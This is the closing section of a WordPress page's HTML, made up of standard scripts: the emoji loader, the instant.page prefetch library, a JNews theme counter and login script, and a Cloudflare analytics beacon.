<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://geekyinsider.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://geekyinsider.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f1f381bfcbe456abdbd50127c111605","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
